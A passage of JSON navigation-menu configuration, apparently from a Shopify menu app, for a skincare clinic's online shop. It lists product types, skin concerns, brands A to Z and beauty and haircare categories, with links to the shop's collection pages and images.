Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.product_type=Masques\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Accessories\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators \u0026 Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Exfoliators\u0026filter.p.product_type=Scrubs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=MakeUp\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Skin+Tech\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Travel+Sizes\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne \u0026 Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines \u0026 Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Advanced+Nutrition+Programme\u0026filter.p.vendor=AlumierMD\u0026filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/all-products?sort_by=best-selling\u0026filter.p.vendor=Cellderma\u0026filter.p.vendor=Cosmedix\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Dermaceutic\u0026filter.p.vendor=Dermalogica\u0026filter.p.vendor=Dr.+Levy\u0026filter.p.vendor=D%C3%A9esse+PRO\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Environ\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Heliocare\u0026filter.p.vendor=Hush+%26+Hush\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Image+MD\u0026filter.p.vendor=Image+Skincare\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Jane+Iredale\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Medik8\u0026filter.p.vendor=Murad\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Neostrata\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Obagi\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Skin+Formulas\u0026filter.p.vendor=SkinCeuticals\u0026filter.p.vendor=Skinade\u0026filter.p.vendor=Skingredients\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Tan+Organic\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Ultraceuticals\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=Yonka+Paris\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.vendor=ZO+Skin+Health\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https:\/\/shopsolar.myshopify.com\/pages\/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes \u0026 Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools \u0026 Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"\u003cul class=\"brand-box\"\u003e\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle 